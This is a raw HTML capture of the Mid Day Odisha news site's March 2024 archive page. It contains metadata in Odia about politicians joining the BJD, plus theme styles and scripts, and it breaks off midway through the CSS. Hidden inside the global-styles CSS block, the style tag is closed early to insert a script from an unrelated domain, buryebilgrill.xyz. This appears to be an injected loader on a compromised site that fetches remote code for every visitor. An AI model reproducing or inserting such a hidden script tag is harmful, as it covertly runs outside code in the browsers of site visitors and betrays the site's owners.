

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://middayodisha.com/2024/03/
body_size: 109587
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta property="og:image" content=""/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
	
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://middayodisha.com/xmlrpc.php" />
    <meta name="theme-color" content="#1e73be">
             <meta name="msapplication-navbutton-color" content="#1e73be">
             <meta name="apple-mobile-web-app-status-bar-style" content="#1e73be"><title>March 2024 &#8211; Mid Day Odisha</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website">
<meta property="og:title" content="ବିଜେଡିରେ ଚିରଞ୍ଜୀବୀ, ସୁକାନ୍ତ, ବୃନ୍ଦାବନ">
<meta property="og:site_name" content="Mid Day Odisha">
<meta property="og:description" content="ଭୁବନେଶ୍ୱର: ଆଜି ବିଜେଡିରେ ମିଶିଛନ୍ତି କଂଗ୍ରେସ ଓ ବିଜେପିର ଜଣେ ଲେଖାଏଁ ପୂର୍ବତନ ବିଧାୟକ ଏବଂ ଜଣେ ଏବେକାର ବି">
<meta property="og:url" content="https://middayodisha.com/2024/03">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://middayodisha.com/wp-content/uploads/2024/03/r.jpg">
<meta property="og:image:height" content="277">
<meta property="og:image:width" content="500">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://middayodisha.com/2024/03">
<meta name="twitter:title" content="ବିଜେଡିରେ ଚିରଞ୍ଜୀବୀ, ସୁକାନ୍ତ, ବୃନ୍ଦାବନ">
<meta name="twitter:description" content="ଭୁବନେଶ୍ୱର: ଆଜି ବିଜେଡିରେ ମିଶିଛନ୍ତି କଂଗ୍ରେସ ଓ ବିଜେପିର ଜଣେ ଲେଖାଏଁ ପୂର୍ବତନ ବିଧାୟକ ଏବଂ ଜଣେ ଏବେକାର ବିଧାୟକ । ସେମାନେ ହେଉଛନ୍ତି ଚିରଞ୍ଜୀବ ବିଶ୍ୱାଳ,">
<meta name="twitter:image:src" content="https://middayodisha.com/wp-content/uploads/2024/03/r.jpg">
<meta name="twitter:image:width" content="500">
<meta name="twitter:image:height" content="277">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Feed" href="https://middayodisha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Comments Feed" href="https://middayodisha.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/middayodisha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://middayodisha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://middayodisha.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bkswcss-css' href='https://middayodisha.com/wp-content/plugins/short-code/css/shortcode.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://middayodisha.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Laila%3Areguler&#038;subset=latin-ext&#038;display=swap&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://middayodisha.com/wp-content/themes/jnews/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://middayodisha.com/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/middayodisha.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.4' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.4' id='login-with-ajax-ajaxify-js'></script>
<link rel="https://api.w.org/" href="https://middayodisha.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://middayodisha.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://middayodisha.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" />
<meta name="msapplication-TileImage" content="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #c10707; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c10707; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c10707; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #c10707; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #082d48; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 150px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #09395b; background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(221,255,255,0.58); background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #515151; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 43px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 43px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 108px; line-height : 108px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #1d0054; background: 